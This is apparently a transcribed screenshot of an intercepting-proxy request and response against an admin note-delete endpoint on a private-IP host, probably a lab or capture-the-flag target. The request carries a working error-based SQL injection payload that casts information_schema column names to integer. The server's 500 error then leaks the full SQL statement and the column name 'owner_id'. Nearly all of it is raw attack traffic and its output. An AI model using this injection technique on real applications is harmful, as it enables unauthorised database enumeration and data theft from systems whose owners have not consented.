 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+(SELECT+CAST((SELECT+column_name+FROM+information_schema.columns+
WHERE+table_name+%3d+'notes'+LIMIT+1+OFFSET+1)+AS+integer))-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 443
8 Date: Sat, 20 Sep 2025 02:49:13 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; (SELECT CAST((SELECT column_name FROM information_schema.columns WHERE table_name = 'note
s' LIMIT 1 OFFSET 1) AS integer))--';]; ERROR: invalid input syntax for type integer: "owner_id
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "owner_id""
}